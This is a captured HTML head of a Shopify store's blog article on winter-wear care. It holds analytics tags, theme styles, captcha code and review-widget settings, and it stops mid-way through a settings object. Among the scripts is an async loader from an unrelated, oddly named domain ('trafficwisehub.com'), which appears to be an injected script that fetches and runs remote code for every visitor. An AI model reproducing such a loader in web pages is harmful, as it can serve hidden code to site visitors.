

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/blogs/the-good-blog/a-guide-to-taking-care-of-your-winter-wear
body_size: 40461
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/blogs/the-good-blog/a-guide-to-taking-care-of-your-winter-wear">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  article manikandan>
      A Guide to Taking care of Your Winter Wear
 &ndash; BornGood</title>

    
      <meta name="description" content="A Guide To Taking Care Of Your Winter Wear Winters are here and we are sure that you feel the chills too. It is time to shake the dust off your favorite winter wear and get your warmest clothes out. This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger. This weathe">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/blogs/the-good-blog/a-guide-to-taking-care-of-your-winter-wear">
<meta property="og:title" content="A Guide to Taking care of Your Winter Wear">
<meta property="og:type" content="article">
<meta property="og:description" content="A Guide To Taking Care Of Your Winter Wear Winters are here and we are sure that you feel the chills too. It is time to shake the dust off your favorite winter wear and get your warmest clothes out. This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger. This weathe"><meta property="og:image" content="http://www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="427"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="A Guide to Taking care of Your Winter Wear">
<meta name="twitter:description" content="A Guide To Taking Care Of Your Winter Wear Winters are here and we are sure that you feel the chills too. It is time to shake the dust off your favorite winter wear and get your warmest clothes out. This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger. This weathe">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/the-good-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"8ef672e8-ed1f-4cd9-9c74-5143701773d1-1768691359","pageurl":"www.borngood.in\/blogs\/the-good-blog\/a-guide-to-taking-care-of-your-winter-wear","s":"articles-393349857433","u":"b1eab434dbe5","p":"article","rtyp":"article","rid":393349857433};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 